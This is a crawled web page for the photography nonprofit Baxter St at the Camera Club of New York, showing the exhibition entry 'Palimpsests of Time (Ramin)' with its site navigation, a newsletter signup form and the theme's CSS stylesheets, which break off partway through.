<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>				<div class="menu-primary-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>          </nav>
        </div><!-- .hamburger -->
      </div><!-- .site-header-top -->

      <div class="site-header-menus">
        <!-- Primary Nav -->
        <div class="menu-primary-container"><ul id="menu-main-navigation-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>      </div><!-- .site-header-menus -->

    </header><!-- .site-header -->
	<div class="banner-baxterst-new-location">
		<span>WE’VE MOVED!</span>
		<p>BAXTER ST IS NOW AT</p>
		<p>154 LUDLOW ST, NEW YORK, NY</p>
	</div>
  </div><!-- .header -->

<div class="main">



  

  <div class="content content--two-column">
    <div class="content__left">
        <h1>Palimpsests of Time (Ramin)</h1>
            </div>
    <div class="content__right">
                    <img src="https://www.baxterst.org/wp-content/uploads/2021/08/Palimsests-of-Time-Ramin-1-scaled.jpg">
            </div>
  </div>


      

</div><!-- /.main -->


<div class="footer-outer">
  <div class="footer">
    <div class="footer-inner">
      <div class="col">
        <h6>Location</h6>
        <p>154 Ludlow Street, New York, NY</p>
        <p>Tel. 646-864-0404</p>
        <br>
        <p>TUE-SAT: NOON-6PM</p>
        <p>CLOSED MON</p>
      </div><!-- .col -->
      <div class="col">
        <h6>Join Our Newsletter</h6>
        <p class="footer-subscribe">Subscribe to receive updates on news and upcoming events</p>
        <p class="footer-button"><a class="font-medium font-small subscribe-button">SUBSCRIBE</a></p>
      </div><!-- .col -->
    </div><!-- .footer-inner -->

    <div class="footer-social font-small">
      <a href="https://www.facebook.com/cameraclubny.org/" class="font-medium" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i>FACEBOOK</a>
      <a href="https://www.instagram.com/baxterstccny/" class="font-medium" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i>INSTAGRAM</a>
      <a href="https://twitter.com/baxterstccny" class="font-medium" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i>TWITTER</a>
      <a href="https://www.youtube.com/user/cameraclubny" class="font-medium" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i>YOUTUBE</a>
      <a href="mailto:baxterst@cameraclubny.org" class="font-medium"><i class="fa fa-envelope" aria-hidden="true"></i>CONTACT US</a>
    </div>

    <div class="footer-copyright font-small font-medium">&copy; Camera Club of New York - All Rights Reserved<br class="mobile"> <a href="/terms-and-conditions" class="font-medium">Terms and Conditions</a> <a href="/privacy-policy" class="font-medium">Privacy Policy</a></div>
  </div><!-- .footer -->
</div><!-- .footer-outer -->

<div class="modal">
  <div class="modal__background"></div>
  <div class="modal__container">
    <button class="modal__close">&times;</button>

<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; width: 400px; color:#fff}
        #mc_embed_signup div#mce-responses {padding: 0; margin:0}
        #mc_embed_signup #mce-success-response {font-size:16px; color:#fcb900}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
    <form action="https://baxterst.us9.list-manage.com/subscribe/post?u=bcfeda525ef6e3bc3708fe779&amp;id=61596633cb&amp;f_id=00b957e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div class="mc-field-group"><label for="mce-FNAME">First Name </label><input type="text" name="FNAME" class=" text" id="mce-FNAME" value=""></div><div class="mc-field-group"><label for="mce-LNAME">Last Name </label><input type="text" name="LNAME" class=" text" id="mce-LNAME" value=""></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_bcfeda525ef6e3bc3708fe779_61596633cb" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
<!--End mc_embed_signup-->



  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/baxter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3" id="main-js"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/style.css
body_size: 69
content:
/*
Theme Name: Baxter St
Text Domain: baxter
Version: 1.0
Description: Custom responsive theme.
Author: Six Overground
*/

/* @import "css/reset.css"; */
@import "css/normalize.css";
@import "css/main.css";
@import "css/viewing-room.css";
@import "css/mobile.css";


--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/main.css
body_size: 9887
content:
/*------------------------------------------------------------------------------
 Main CSS file for baxter theme
----------------------------------------------------------------------------- */


/* Fonts
----------------------------------------------------------------------------- */

/* Webfont: HelveticaNeueLTPro-Cn */
@font-face {
  font-family: 'HelveticaNeueLTPro57Cn';
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-Cn.svg#HelveticaNeueLTPro-Cn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: normal;
  text-rendering: optimizeLegibility;
}

/* Webfont: HelveticaNeueLTPro-BdCn */
@font-face {
  font-family: 'HelveticaNeueLTPro57Cn';
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 57 Cn/HelveticaNeueLTPro-BdCn.svg#HelveticaNeueLTPro-BdCn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: bold;
  text-rendering: optimizeLegibility;
}

/* Webfont: HelveticaNeueLTPro-MdCn */
@font-face {
  font-family: 'HelveticaNeueLTPro67MdCn';
  src: url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.eot');
  /* IE9 Compat Modes */
  src: url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.woff') format('woff'),
    /* Modern Browsers */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('fonts/HelveticaNeueLT Pro 67 MdCn/HelveticaNeueLTPro-MdCn.svg#HelveticaNeueLTPro-MdCn') format('svg');
  /* Legacy iOS */
  font-style: normal;
  font-weight: normal;
  text-rendering: optimizeLegibility;
}

.font-medium {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
}

.font-bold {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: bold;
}

.font-small {
  font-size: 0.833em;
}

.font-eyebrow {
  font-size: 0.694em;
  letter-spacing: 0.125em;
}


/* Global
----------------------------------------------------------------------------- */

* {
  box-sizing: border-box;
}

html {
  background: #222;
}

body {
  font-size: 16px;
  font-family: 'HelveticaNeueLTPro57Cn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1.4;
  color: #414141;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: bold;
  margin-bottom: 0;
}

h2 {
  /* margin-top: 0; */
  /* margin-bottom: 0.415em; */
  line-height: 1.3;
}

h2 a {
  text-decoration: none;
}

h4 {
  font-size: 17px;
  margin: 0.67em 0;
}

h6 {
  /* font-size: 1em; */
  margin: 0.67em 0;
}

p+h4 {
  margin-top: 2em;
}

h2+p {
  margin-top: 0;
}

h3+p {
  margin-top: 0;
}

h4+p {
  margin-top: 0;
}

a {
  color: #414141;
  font-weight: bold;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

hr {
  border: 0;
  border-bottom: 1px solid #ccc;
}

ul,
ol {
  padding-left: 1em;
}

figure {
  margin: 0 0 1em 0;
}

.color-gray {
  color: #999;
}

.no-bottom-margin {
  margin-bottom: 0;
}

/* WordPress
----------------------------------------------------------------------------- */

.content img,
.wp-block-image img {
  max-width: 100%;
  height: auto;
}

.alignfull {
  /* margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 ); */
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
}

.alignfull .wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
}

.alignfull iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media (min-width: 782px) {
  .wp-block-column:not(:first-child) {
    margin-left: 64px;
  }
}

#infinite-handle {
  width: 100%;
  text-align: center;
}


.no-top-margin {
  margin-top: 0;
}

/* Slick
----------------------------------------------------------------------------- */

.slick-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 1em;
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
}

.slick-dots li {
  margin: 0 0.5em;
}

.slick-dots li button {
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 0;
  padding: 0;
  border: none;
  overflow: hidden;
  text-indent: 1000px;
  outline: none;
}

.slick-dots .slick-active button {
  background-color: #fff;
}

/* Header
----------------------------------------------------------------------------- */

.top-bar-outer {
  color: #fff;
  background: #222222;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  height: 45px;
  z-index: 1;
  display: flex;
}

.admin-bar .top-bar-outer {
  top: 32px;
}

.top-bar {
  display: flex;
  position: relative;
  width: 100%;
  max-width: 1024px;
  height: 36px;
  margin: auto;
  z-index: 9999;
  flex-direction: row-reverse;
  justify-content: space-between;
}

.top-bar-left {
  flex-grow: unset;
}

.top-bar-left ul {
  margin: 0 57px 0 0;
  padding: 0;
  display: flex;
  height: 100%;
  list-style: none;
}

.top-bar-left ul li {
  padding: 6px;
  font-size: 12px;
}

.top-bar-left ul li a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: #cccccc;
  height: 100%;
}

.top-bar-right {
  display: flex;
  margin-right: 32px;
}

.menu-global-container {
  height: 100%;
}

.top-bar-right ul {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0;
  height: 100%;
}

.top-bar-right ul li {
  margin-left: 32px;
}

.top-bar-right ul li a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  color: #fff;
  font-size: 13px;
  height: 100%;
  text-transform: uppercase;
  margin-top: 3px;
  font-weight: 200;
}

.top-bar-right ul li.top-bar-search a {
  color: #fff;
}

.top-bar-right .menu .menu-item.current-menu-ancestor>a {
  color: #f8cb47;
}

.top-bar-right .menu .menu-item.current-menu-item a {
  color: #f8cb47;
}

.bottom-bar-outer {
  color: #414141;
  background: #fff;
  position: fixed;
  left: 0;
  right: 0;
  top: 45px;
  height: 70px;
  z-index: 2;
  box-shadow: 0px 3px 17px 4px #8585851a;
  border-bottom: 1px solid #e1e1e1;
}

.admin-bar .bottom-bar-outer {
  top: 62px;
}

.bottom-bar {
  display: flex;
  position: relative;
  width: 100%;
  max-width: 1024px;
  height: 70px;
  margin: auto;
  z-index: 9999;
}

.bottom-bar-left {
  flex-grow: 1;
  margin-left: 32px;
  display: flex;
  align-items: center;
}

.bottom-bar-left a {
  display: inline-block;
  text-decoration: none;
}

.bottom-bar-right .menu-main-navigation-container {
  height: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.vr-menu .bottom-bar-right {
  width: 100%;
}

.bottom-bar-right .menu {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0 32px 0 0;
  height: 100%;

}

.bottom-bar-right .menu .menu-item {
  margin-left: 32px;
  position: relative;
}

.bottom-bar-right .menu .menu-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  text-transform: uppercase;
  color: #333333;
  font-size: 15px;
  height: 100%;
  padding-top: 3px;
}

.bottom-bar-right .menu .menu-item a:hover {
  color: #f8cb47;
  /* #b2b2b2 */
}

.current-menu-item a {
  color: #f8cb47;
}

.menu .menu-item.current-menu-ancestor>a {
  color: #f8cb47;
}

.bottom-bar-right .menu .menu-item.current-menu-item a {
  color: #f8cb47;
}

/* exhibitions */
.single-baxter_event .bottom-bar-right .menu .menu-item.menu-item-20687 a {
  color: #f8cb47;
}

/* conversations */
.single-baxter_event .wp-block-create-block-callout-block .bio-picture {
  position: relative;
}

.single-baxter_event .wp-block-create-block-callout-block .bio-picture figure {
  margin: 0 0 10px 25px;
  position: relative;
  bottom: 11px;
}

.single-baxter_event .wp-block-create-block-callout-block .bio-picture figure img {
  height: 150px;
}

/* limited editions */
.parent-pageid-6000 .menu-item.menu-item-20761>a {
  color: #f8cb47;
}

.bottom-bar-right .menu .menu-item.current-page-ancestor>a {
  color: #f8cb47;
}

.header {
  display: none;
  width: 100%;
  color: #414141;
  background: #fff;
  position: fixed;
  left: 0;
  top: 30px;
  right: 0;
  z-index: 2;
  box-shadow: 0px 3px 17px 4px #8585851a;
  border-bottom: 1px solid #e1e1e1;
}

.site-header {
  z-index: 9999;
  width: 100%;
  margin: auto;
}

.admin-bar .site-header {
  margin: auto;
}

.site-header .site-header-top {
  display: flex;
  height: 70px;
  width: 100%;
  position: relative;
}

.site-header .logo {
  display: flex;
  margin-left: 20px;
}

.site-header .logo-burger {
  display: flex;
  margin-right: 10px;
  align-items: center;
  margin-left: 10px;
  height: 100px;
}

.site-header .logo img {
  display: block;
  height: auto;
}

.site-header .logo-burger img {
  display: none;
}

.site-header ul.menu {
  list-style: none;
  padding: 0;
}

.site-header a {
  color: #414141;
  text-decoration: none;
  text-transform: uppercase;
}

.site-header .menu-primary-container {
  width: 100%;
}

.site-header .menu-primary-container .menu {
  width: 100%;
}

.site-header .menu-primary-container .menu li {
  margin: 0;
  text-align: left;
  display: block;
  position: relative;
  word-spacing: 1px;
}

.site-header .mobile-nav .menu-primary-container>ul>li {
  border-top: 1px solid #eee;
}

.site-header .mobile-nav .menu-primary-container>ul>li>ul.sub-menu {
  border: 0;
  /* border-top: 1px solid #eee; */
}

.site-header .menu-primary-container .menu li a {
  display: block;
  padding: 10px 20px;
  font-weight: normal;
}

.site-header .menu-primary-container .menu li a:hover,
.site-header .menu-primary-container .menu li.current-menu-item a {
  color: #414141;
  text-decoration: none;
}

.site-header .menu-global-container {
  display: block;
}

.site-header.expanded .menu-global-container {
  background-color: #fff;
}

.site-header .site-header-menus {
  display: block;
  position: relative;
  width: auto;
  height: 100px;
}

.site-header.expanded .site-header-menus {
  display: block;
}

.site-header .menu-global-container .menu {
  width: 100%;
}

.site-header .menu-global-container .menu li a {
  white-space: nowrap;
  display: block;
  padding: 10px 20px;
  color: #fff;
  font-weight: normal;
}

.site-header .menu-primary-container .menu li a:hover {
  color: #414141;
}

.site-header .menu-primary-container .menu li a.active {
  color: #414141 !important;
}

.site-header .menu-primary-container .menu li.current-menu-item a {
  color: #414141 !important;
}

.main {
  margin-top: 140px;
}

.logo img {
  width: 144px;
  height: auto;
  display: block;
}

.site-header {
  position: relative;
  width: 100%;
  height: 100%;
  display: flex;
}

.site-header .toggle-button.wide {
  display: block;
  margin-bottom: 26px;
}

.site-header .toggle-button.narrow {
  display: none;
}

.site-header .menu-primary-container .menu {
  height: auto;
  margin: 0;
}

.site-header .menu-global-container {
  display: none;
  width: 100%;
  background-color: #222;
  border-bottom: 1px solid #ccc;
}

.site-header.expanded .menu-global-container {
  display: block;
}

.menu-global-container ul li.mobile-search {
  border-bottom: 1px solid #333;
}

.menu-global-container ul li.mobile-search a {
  color: #ccc;
  text-transform: none;
}

.menu-global-container__top {
  background-color: #222;
}

.menu-global-container__top a {
  color: #fff;
}

.site-header .menu li ul.sub-menu {
  position: absolute;
  display: none;
  left: -10px;
  top: 20px;
  padding-top: 25px;
  z-index: 1000;
}

.site-header .menu li ul.sub-menu li {
  text-align: left;
}

.site-header .menu li:hover ul.sub-menu {
  display: block;
  border-radius: 0;
}

.site-header .menu ul.sub-menu li a {
  white-space: nowrap;
}

ul.menu li.menu-item ul.sub-menu {
  position: absolute;
  margin: 0;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
  text-align: center;
  height: auto;
  padding: 5px 0;
  list-style: none;
  top: 55px;
  left: 50%;
  transform: translate(-50%, 0);
  border: 1px solid #eee;
  display: none;
}

ul.menu li.menu-item:hover ul.sub-menu {
  display: block;
}

ul.menu li.menu-item ul.sub-menu::before {
  content: ' ';
  height: 0;
  position: absolute;
  width: 0;
  left: 50%;
  transform: translate(-50%, 0);
  top: -20px;
  border: 10px solid transparent;
  border-bottom-color: #eee;
}

ul.menu li.menu-item ul.sub-menu::after {
  content: ' ';
  height: 0;
  position: absolute;
  width: 0;
  left: 50%;
  transform: translate(-50%, 0);
  top: -18px;
  border: 10px solid transparent;
  border-bottom-color: #fff;
}

ul.menu li.menu-item ul.sub-menu li.menu-item {
  margin: 0;
}

ul.menu li.menu-item ul.sub-menu li.menu-item a {
  height: auto;
  padding: 7px 20px 5px;
  display: block;
  white-space: nowrap;
  text-transform: inherit;
  font-size: 14px;
}

ul.menu li.menu-item ul.sub-menu li.menu-item.current-menu-item a {
  color: #f8cb47;
}

.top-bar-search {
  width: 100%;
}

.mobile-search .top-bar-search {
  padding: 5px;
}

.top-bar-search form {
  position: relative;
  height: 100%;
  width: 100%;
  background-color: white;
}

.top-bar-search label,
.top-bar-search .go-button {
  position: absolute;
  left: 103%;
  top: 0;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #666666;
  width: 25px;
  font-size: 13px;
  padding-top: 6px;
  color: white;
  cursor: pointer;
}

.top-bar-search input {
  background-color: transparent;
